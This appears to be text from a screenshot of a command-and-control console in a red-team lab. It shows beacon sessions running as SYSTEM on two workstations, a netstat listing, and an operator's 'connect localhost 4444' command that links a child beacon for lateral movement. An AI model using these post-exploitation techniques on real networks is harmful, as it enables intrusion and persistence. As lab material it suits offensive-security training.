 external internal listener user computer note process pid arch last sleep
10.10.123.101 dns SYSTEM * WKSTN-1 dns_x64.exe 5080 x64 541ms 15 seconds (37% jitter)
10.10.123.101 dns nlamb WKSTN-1 dns_x64.exe 6384 x64 1s 15 seconds (37% jitter)
10.10.123.102 dns SYSTEM * WKSTN-2 dns_x64.exe 532 x64 25s 15 seconds (37% jitter)
10.10.123.102 10.10.123.102 dns SYSTEM * WKSTN-2 rundll32.exe 3068 x64 25s 15 seconds (37% jitter)
Event Log X Sites X Beacon 10.10.123.102@532 X Beacon 10.10.123.101@5080 X Beacon 10.10.123.101@6384 X
TCP 10.10.123.102:62939 10.10.120.100:8220 ESTABLISHED
TCP 10.10.123.102:62959 10.10.120.100:9200 ESTABLISHED
TCP 10.10.123.102:62963 10.10.120.100:9200 ESTABLISHED
TCP 10.10.123.102:62970 10.10.120.100:9200 ESTABLISHED
TCP 10.10.123.102:62979 10.10.122.10:445 ESTABLISHED
TCP 10.10.123.102:62992 10.10.120.30:80 ESTABLISHED
TCP 127.0.0.1:4444 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6788 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6789 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6789 127.0.0.1:62953 ESTABLISHED
TCP 127.0.0.1:6789 127.0.0.1:62960 ESTABLISHED
TCP 127.0.0.1:6789 127.0.0.1:62962 ESTABLISHED
TCP 127.0.0.1:62953 127.0.0.1:6789 ESTABLISHED
TCP 127.0.0.1:62960 127.0.0.1:6789 ESTABLISHED
TCP 127.0.0.1:62962 127.0.0.1:6789 ESTABLISHED
[12/20 22:25:19] beacon> connect localhost 4444
[12/20 22:25:19] [*] Tasked to connect to localhost:4444
[12/20 22:25:40] [+] host called home, sent: 20 bytes
[12/20 22:25:40] [+] established link to child beacon: 10.10.123.102